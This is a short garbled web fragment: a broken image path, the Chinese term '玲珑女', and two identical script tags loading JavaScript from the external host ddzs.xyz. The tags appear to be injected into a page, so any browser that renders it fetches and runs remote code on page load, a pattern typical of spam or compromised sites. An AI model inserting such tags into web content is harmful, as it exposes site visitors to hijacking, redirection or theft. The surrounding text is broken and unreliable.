 玲珑女<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>